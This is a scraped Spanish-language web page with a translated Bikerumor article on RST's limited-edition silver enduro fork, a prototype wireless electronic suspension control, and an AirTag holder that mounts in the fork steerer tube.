

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/rst-presenta-la-horquilla-de-enduro-ltd-/
body_size: 13286
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/forocarreteros-com.png"/>
		<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>

        <!-- Title y Description -->

        <title>RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag</title>

        <meta name="description" content="¡Apóyanos! Bikerumor podría ganar una pequeña comisión por los enlaces de afiliados que aparecen en este artículo.Aprende másHemos visto estas elegantes horq...">

        <meta name="keywords" content="ciclismo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://forocarreteros.com/rst-presenta-la-horquilla-de-enduro-ltd-/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag">

        <meta property="og:description" content="¡Apóyanos! Bikerumor podría ganar una pequeña comisión por los enlaces de afiliados que aparecen en este artículo.Aprende másHemos visto estas elegantes horq...">

        <meta property="og:image" content="https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag">

        <meta property="og:url" content="https://forocarreteros.com/rst-presenta-la-horquilla-de-enduro-ltd-/">

        <meta property="og:site_name" content="forocarreteros.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ciclismo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="forocarreteros.com">

		<meta name="mobile-web-app-title" content="forocarreteros.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag">

        <meta name="twitter:description" content="¡Apóyanos! Bikerumor podría ganar una pequeña comisión por los enlaces de afiliados que aparecen en este artículo.Aprende másHemos visto estas elegantes horq...">

        <meta name="twitter:image" content="https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg">

        <meta name="twitter:image:alt" content="RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
		"url": "https://forocarreteros.com", 
		"name": "forocarreteros.com", 
		"description": null, 
		"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electr\u00f3nico y el rastreador AirTag",

          "description": "\u00a1Ap\u00f3yanos! Bikerumor podr\u00eda ganar una peque\u00f1a comisi\u00f3n por los enlaces de afiliados que aparecen en este art\u00edculo.Aprende m\u00e1sHemos visto estas elegantes horq...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/08\/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "forocarreteros.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/forocarreteros.com\/rst-presenta-la-horquilla-de-enduro-ltd-\/"
          },

          
          "articleSection": "ciclismo",

          
          "url": "https:\/\/forocarreteros.com\/rst-presenta-la-horquilla-de-enduro-ltd-\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/forocarreteros.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ciclismo",

              "item": "https:\/\/forocarreteros.com\/categoria\/ciclismo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electr\u00f3nico y el rastreador AirTag",

              "item": "https:\/\/forocarreteros.com\/rst-presenta-la-horquilla-de-enduro-ltd-\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5856" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">forocarreteros.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ciclismo">ciclismo</a>

            
            <span>&gt;</span>

            RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag
        </div>

        

        <article>

            <h1>RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/ciclismo">ciclismo</a></span>

                
            </div>

            

            			            <img width="2000" height="1333" src="https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" decoding="async" loading="lazy" srcset="https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg 2000w, https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser-300x200.jpg 300w, https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser-1024x682.jpg 1024w, https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser-768x512.jpg 768w, https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser-1536x1024.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /><br/><div class="entry-privacy-statment__container" data-nosnippet=""><br/><p><br/><br/>¡Apóyanos! Bikerumor podría ganar una pequeña comisión por los enlaces de afiliados que aparecen en este artículo.<br/><br/><a href="https://bikerumor.com/privacy/">Aprende más</a><br/><br/><br/><br/><div data-element="content"><br/><p>Hemos visto estas elegantes horquillas inferiores plateadas en las bicicletas de sus atletas profesionales este año, pero tal vez tú también puedas conseguir pronto una horquilla RST de edición limitada para profesionales. Un poco más adelante en el proceso de desarrollo, RST también está trabajando en controles de suspensión electrónicos inalámbricos. </p><br/><p>Además, cuentan con un rastreador AirTag ordenado que se ajusta de manera segura a tu tubo de dirección cónico y te ayudará a controlar tu adorada bicicleta. Y ya puedes conseguirlo ahora&#8230;</p><br/><h2 class="wp-block-heading" id="h-rst-limited-team-edition-mountain-bike-forks-coming-soon">Horquillas para bicicleta de montaña RST Limited Team Edition, ¿próximamente?</h2><br/><figure class="wp-block-image size-full"><a href="https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_standard-black-Stitch-fork-vs-silver-Pro-Team-edition.jpg"><img data-dominant-color="969286" data-has-transparency="false" decoding="async" width="2000" height="1500" loading="eager" importance="high" fetchpriority="high" src="https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_standard-black-Stitch-fork-vs-silver-Pro-Team-edition.jpg" alt="Horquillas para bicicleta de montaña RST Limited Team Edition, Stitch Team Silver vs. horquilla de enduro negra estándar" class="not-transparent wp-image-365415 first-image" style="--dominant-color: #969286; object-fit:full" srcset="https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_standard-black-Stitch-fork-vs-silver-Pro-Team-edition.jpg 2000w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_standard-black-Stitch-fork-vs-silver-Pro-Team-edition-297x223.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_standard-black-Stitch-fork-vs-silver-Pro-Team-edition-1536x1152.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_standard-black-Stitch-fork-vs-silver-Pro-Team-edition-120x90.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_standard-black-Stitch-fork-vs-silver-Pro-Team-edition-768x576.jpg 768w" sizes="(max-width: 2000px) 100vw, 2000px"/></a><figcaption class="wp-element-caption">(Fotos/Cory Benson)</figcaption></figure><br/><p>RST es sin duda más conocida por sus asequibles horquillas de suspensión que incorporan especificaciones OEM de alto nivel en bicicletas de nivel básico a medio. Pero, si bien muchas de sus horquillas se centran en un precio asequible, sus componentes internos y su rendimiento siguen pareciendo bastante sólidos. Por eso, en un intento de alejarse un poco de la sensación de presupuesto de las calcomanías negras en horquillas negras, RST ha estado ofreciendo este año horquillas de edición especial a todos sus atletas patrocinados. </p><br/><p>Estas nuevas horquillas Pro Team recuperan el estilo que recuerdo de las horquillas XC y DH de finales de los 90 (cuando las ruedas de 26″ eran grandes y el recorrido de 180 mm parecía increíble). Tienen unas elegantes ruedas inferiores de magnesio plateadas y calcomanías rojas retro brillantes. Y vaya, se ven mucho más geniales. </p><br/><p>RST dice que los comentarios han sido excelentes. <a href="https://www.instagram.com/rstsuspensioncom/" target="_blank" rel="noreferrer noopener">Atletas patrocinados</a>Y los fans de la marca también parecen entusiasmados. Las horquillas plateadas son más rápidas, ¿verdad? </p><br/><figure class="wp-block-image size-full"><a href="https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork.jpg"><img loading="lazy" data-dominant-color="6c645c" data-has-transparency="false" decoding="async" width="1800" height="1200" src="https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork.jpg" alt="Horquillas para bicicleta de montaña RST Limited Team Edition, horquilla de enduro Team Silver Stitch 29 Air de 180 mm" class="lazyload not-transparent wp-image-365414" style="--dominant-color: #6c645c; object-fit:full" srcset="https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork.jpg 1800w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork-720x480.jpg 720w" sizes="(max-width: 1800px) 100vw, 1800px"/><img loading="lazy" data-dominant-color="6c645c" data-has-transparency="false" decoding="async" width="1800" height="1200" src="https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork.jpg" alt="Horquillas para bicicleta de montaña RST Limited Team Edition, horquilla de enduro Team Silver Stitch 29 Air de 180 mm" class="lazyload not-transparent wp-image-365414" style="--dominant-color: #6c645c; object-fit:full" srcset="https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork.jpg 1800w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_38mm-stanchion-Stitch-29-Air-fork-720x480.jpg 720w" sizes="(max-width: 1800px) 100vw, 1800px"/></a></figure><br/><p>Ahora RST está jugando con la idea de lanzar una edición limitada de equipo de las horquillas plateadas. Y nos mostraron esta horquilla de 38 mm. <a href="https://bikerumor.com/soc17-rst-riding-strong-w-elev8-dropper-post-full-featured-budget-enduro-fork/" target="_blank" rel="noreferrer noopener">Puntada</a> Horquilla de enduro Air 29, que probablemente sería la primera disponible para los consumidores, con recorrido de 160, 170 o 180 mm.</p><br/><h3 class="wp-block-heading" id="h-electronic-suspension-control">Control electrónico de suspensión</h3><br/><figure class="wp-block-image size-full"><a href="https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote.jpg"><img loading="lazy" data-dominant-color="807b7a" data-has-transparency="false" decoding="async" width="1800" height="1200" src="https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote.jpg" alt="Prototipo de control electrónico de suspensión RST, control remoto inalámbrico" class="lazyload not-transparent wp-image-365413" style="--dominant-color: #807b7a; object-fit:full" srcset="https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote.jpg 1800w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote-720x480.jpg 720w" sizes="(max-width: 1800px) 100vw, 1800px"/><img loading="lazy" data-dominant-color="807b7a" data-has-transparency="false" decoding="async" width="1800" height="1200" src="https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote.jpg" alt="Prototipo de control electrónico de suspensión RST, control remoto inalámbrico" class="lazyload not-transparent wp-image-365413" style="--dominant-color: #807b7a; object-fit:full" srcset="https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote.jpg 1800w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wireless-remote-720x480.jpg 720w" sizes="(max-width: 1800px) 100vw, 1800px"/></a></figure><br/><p>Una vez más, RST nos hace pensar en suspensiones orientadas al valor, no necesariamente de vanguardia, ¿verdad? Bueno, parece que incluso las suspensiones de gama media tendrán controles electrónicos de amortiguación en el futuro cercano. </p><br/><p>De hecho, hemos visto a RST trabajando en controles electrónicos asequibles durante años, como su <a href="https://bikerumor.com/rst-electronic-dropper-seatpost-almost-ready-trail-worthy-20-suspension-fork-coming/" target="_blank" rel="noreferrer noopener">Elevador 8 E</a> Cuentagotas inalámbrico. Y este prototipo inalámbrico de controlador electrónico de amortiguación de horquilla también se ha estado desarrollando durante varios años.</p><br/><p>RST dice que han ordenado todos los componentes electrónicos dentro de la barra de la horquilla y los han emparejado con un control remoto inalámbrico existente. </p><br/><figure class="wp-block-image size-full"><a href="https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail.jpg"><img loading="lazy" data-dominant-color="8f8d8b" data-has-transparency="false" decoding="async" width="1800" height="1200" src="https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail.jpg" alt="Prototipo de control electrónico de suspensión RST, batería cableada" class="lazyload not-transparent wp-image-365412" style="--dominant-color: #8f8d8b; object-fit:full" srcset="https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail.jpg 1800w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail-720x480.jpg 720w" sizes="(max-width: 1800px) 100vw, 1800px"/><img loading="lazy" data-dominant-color="8f8d8b" data-has-transparency="false" decoding="async" width="1800" height="1200" src="https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail.jpg" alt="Prototipo de control electrónico de suspensión RST, batería cableada" class="lazyload not-transparent wp-image-365412" style="--dominant-color: #8f8d8b; object-fit:full" srcset="https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail.jpg 1800w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/08/RST-electronic-suspension-control-prototype_wired-battery-detail-720x480.jpg 720w" sizes="(max-width: 1800px) 100vw, 1800px"/></a></figure><br/><p>Y ahora realmente sólo están refinando la instalación. </p><br/><p>Este prototipo utilizaba un cableado más complejo que permitía una comunicación multidireccional, pero RST cree que pasarán a una configuración más sencilla que permitirá un cableado más fino y conectores a una batería que se asienta de forma segura dentro de la parte inferior del tubo de dirección de la horquilla.</p><br/><p>No hay información oficial sobre cuánto tiempo pasará hasta que llegue al mercado, pero dado que apunta a especificaciones OEM asequibles, esperamos que no llegue hasta el año modelo 2026.</p><br/><h3 class="wp-block-heading" id="h-rst-smart-tag-system-apple-airtag-bike-tracker">Sistema de etiqueta inteligente RST Rastreador de bicicletas Apple AirTag</h3><br/><figure class="wp-block-image size-full"><a href="https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube.jpg"><img loading="lazy" data-dominant-color="767068" data-has-transparency="false" decoding="async" width="2000" height="1200" src="https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube.jpg" alt="Sistema de etiqueta inteligente RST Rastreador inalámbrico Apple AirTag en el tubo de dirección de la horquilla" class="lazyload not-transparent wp-image-365411" style="--dominant-color: #767068; object-fit:full" srcset="https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube.jpg 2000w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube-297x178.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube-1536x922.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube-120x72.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube-768x461.jpg 768w" sizes="(max-width: 2000px) 100vw, 2000px"/><img loading="lazy" data-dominant-color="767068" data-has-transparency="false" decoding="async" width="2000" height="1200" src="https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube.jpg" alt="Sistema de etiqueta inteligente RST Rastreador inalámbrico Apple AirTag en el tubo de dirección de la horquilla" class="lazyload not-transparent wp-image-365411" style="--dominant-color: #767068; object-fit:full" srcset="https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube.jpg 2000w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube-297x178.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube-1536x922.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube-120x72.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer-tube-768x461.jpg 768w" sizes="(max-width: 2000px) 100vw, 2000px"/></a></figure><br/><p>Y por último, aunque tendrás que esperar a que se bifurque RST Team, aquí hay algo que puedes comprar de RST ahora mismo.</p><br/><p>Su último rastreador de bicicletas Smart Tag Platform tiene ahora una divertida campaña de relaciones públicas: la horquilla de su bicicleta le envía una postal desde una playa tropical en algún lugar. </p><br/><p>Con suerte, la idea de montar de forma segura un Apple AirTag dentro del tubo de dirección significa que podrás recuperar una bicicleta o bicicleta eléctrica robada más rápido de lo que tardará en viajar alrededor del mundo de vacaciones. </p><br/><figure class="wp-block-image size-full"><a href="https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail.jpg"><img loading="lazy" data-dominant-color="999292" data-has-transparency="false" decoding="async" width="2000" height="1200" src="https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail.jpg" alt="Rastreador inalámbrico Apple AirTag del sistema de etiqueta inteligente RST en el tubo de dirección de la horquilla, detalle" class="lazyload not-transparent wp-image-365410" style="--dominant-color: #999292; object-fit:full" srcset="https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail.jpg 2000w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail-297x178.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail-1536x922.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail-120x72.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail-768x461.jpg 768w" sizes="(max-width: 2000px) 100vw, 2000px"/><img loading="lazy" data-dominant-color="999292" data-has-transparency="false" decoding="async" width="2000" height="1200" src="https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail.jpg" alt="Rastreador inalámbrico Apple AirTag del sistema de etiqueta inteligente RST en el tubo de dirección de la horquilla, detalle" class="lazyload not-transparent wp-image-365410" style="--dominant-color: #999292; object-fit:full" srcset="https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail.jpg 2000w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail-297x178.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail-1536x922.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail-120x72.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/08/RST-Smart-Tag-System-Apple-AirTag-holder-in-fork-steerer_detail-768x461.jpg 768w" sizes="(max-width: 2000px) 100vw, 2000px"/></a></figure><br/><p>Los pernos de soporte de etiqueta inteligente de ~$20/20€ se atornillan casi al ras en la abertura de 1,5″ en la parte inferior del tubo de dirección cónico de la horquilla con un perno de seguridad Torx a prueba de manipulaciones. Es una solución simple, con un diseño de expansión abierta diseñado para ser seguro y permitir una buena comunicación de antena inalámbrica. </p><br/><p>Debería ayudar a controlar su bicicleta en áreas pobladas donde el robo de bicicletas es más común. Y si actúa rápidamente con el rastreo, debería tener una buena oportunidad de recuperar su bicicleta antes de que el rastreador sea descubierto y manipulado o desactivado.</p><br/><p><em><a href="https://rstsuspension.com/" target="_blank" rel="noreferrer noopener">RSTsuspension.com</a></em></p><br/></p><br/><p><script async src="//www.instagram.com/embed.js"></script></p><br/><!---noticias--->							<img 